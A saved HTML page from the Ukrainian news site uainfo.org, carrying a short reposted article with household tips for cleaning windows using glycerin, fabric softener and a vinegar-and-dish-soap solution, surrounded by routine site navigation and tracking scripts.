

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1686053518-chim-naterti-vikna-shchob-voni-buli-idealno-prozorimi-dieviy.html
body_size: 28080
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Чим натерти вікна, щоб вони були ідеально прозорими: дієвий трюк</title>    <meta name="description" content="Влітку вікна брудняться неймовірно швидко. Позбавитися від пилу і бруду можна як і народними методами, так і цілком сучасними: різниця хіба що у вартості, екологічності та простоті використання." />
<meta name="keywords" content="прибирання оселі, миття вікон, лайфхак" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чим натерти вікна, щоб вони були ідеально прозорими: дієвий трюк" />
<meta property="og:description" content="Влітку вікна брудняться неймовірно швидко. Позбавитися від пилу і бруду можна як і народними методами, так і цілком сучасними: різниця хіба що у вартості, екологічності та простоті використання." />
<meta property="og:image" content="http://uainfo.org/static/img/4/4/445645_1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1686053518-chim-naterti-vikna-shchob-voni-buli-idealno-prozorimi-dieviy.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615377800_1434536598392621_6090744891338935593_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/__2__91_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">У Дніпрі після ударів РФ склалася надзвичайна ситуація націо...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26909_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Чим натерти вікна, щоб вони були ідеально прозорими: дієвий трюк</h1></header>
        <div class="meta hit">
            <time>06.06.2023, 18:44</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1688</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="475265" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="Чим натерти вікна, щоб вони були ідеально прозорими: дієвий трюк" src="/static/ckef/img/445645_1.jpg" style="width: 500px; height: 333px;" title="Чим натерти вікна, щоб вони були ідеально прозорими: дієвий трюк" /></strong></em></p>

<p><em><strong>Влітку вікна брудняться неймовірно швидко. Позбавитися від пилу і бруду можна як і народними методами, так і цілком сучасними: різниця хіба що у вартості, екологічності та простоті використання.</strong></em></p>

<article>
<p>Найпростіші та найдієвіші засоби для миття вікон можна приготувати самостійно, пише <a href="https://soc.obozrevatel.com/ukr/chim-naterti-vikna-schob-voni-buli-idealno-prozorimi-dievij-tryuk.htm?_gl=1*7dm93o*_ga*MTMyNzcyNzExOC4xNjgwMzc5NzMw*_ga_JBX3X27G7H*MTY4NjA1MDY3OS4xOTAuMS4xNjg2MDUwNzM0LjUuMC4w&amp;_ga=2.37415139.292702557.1686043627-1327727118.1680379730" target="_blank">OBOZREVATEL</a>, інформує <strong><a href="https://uainfo.org/">UAINFO.org</a>.</strong></p>

<p>Фахівці з прибирання рекомендують використати гліцерин. Це прозора, дуже густа, в’язка і важча за воду рідина, яка має здатність поглинати вологу з повітря та утримувати її. Гліцерин розчиняє мінеральні солі.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1681372617-chim-obrobiti-vsyu-kvartiru-shchobi-pozbutisya-pilu-layfhak.html">Чим обробити всю квартиру, щоби позбутися пилу: лайфхак </a></strong></p>

<p>Таким чином, цей засіб не лише допоможе відмити бруд, а й надовше збереже чистоту скла. Гліцерин слід розвести з водою у пропорції 1:10 та обробляють віконну поверхню.</p>

<p>Крім того, після миття вікон експерти пропонують обробити скло <a href="https://soc.obozrevatel.com/ukr/chim-pomiti-vikna-schob-buli-chistimi-do-oseni-pil-vidshtovhuvatimetsya-vid-skla.htm" rel="follow">кондиціонером для білизни</a>. Цей засіб ідеально справиться з розводами та буде запобігати подальшому осіданню пилу. На чисту м’яку тканину наносимо трохи кондиціонера, втираємо його у скло і лишаємо на 5-10 хвилин. Рештки засобу видаляємо губкою або ганчіркою.</p>

<p>До речі,, можна використати білий оцет. Це один з найпопулярніших засобів для миття скла. На 150 мл води треба взяти 50 мл оцту та ретельно протерти розчином скло. Більш дієвим буде спеціальний розчин, у складі якого – оцет, засіб для миття посуду та вода.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1656070086-podushki-kovdri-ta-inshi-aksesuari-yak-chasto-potribno-prati.html">Подушки, ковдри та інші аксесуари. Як часто потрібно прати постільну білизну</a></strong></p>

<p>Щоб приготувати такий розчин, у невелику ємність налийте гарячу воду – але обережно: вода не повинна бути окропом. Додайте оцет та рідину для миття посуду у пропорції 1:1. Після цього протріть забруднені вікна.</p>

<p>Розчин не залишатиме розводів завдяки кислотності оцту. А миючий засіб швидко очистить від забруднень.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
</article>
            </div>
                                                <p align="right"><a href="https://soc.obozrevatel.com/ukr/chim-naterti-vikna-schob-voni-buli-idealno-prozorimi-dievij-tryuk.htm?_gl=1*7dm93o*_ga*MTMyNzcyNzExOC4xNjgwMzc5NzMw*_ga_JBX3X27G7H*MTY4NjA1MDY3OS4xOTAuMS4xNjg2MDUwNzM0LjUuMC4w&_ga=2.37415139.292702557.1686043627-1327727118.1680379730" rel="nofollow" target="_blank">Obozrevatel </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%B8%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%BD%D1%8F+%D0%BE%D1%81%D0%B5%D0%BB%D1%96" itemprop="keywords">прибирання оселі</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%B8%D1%82%D1%82%D1%8F+%D0%B2%D1%96%D0%BA%D0%BE%D0%BD" itemprop="keywords"> миття вікон</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA" itemprop="keywords"> лайфхак</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
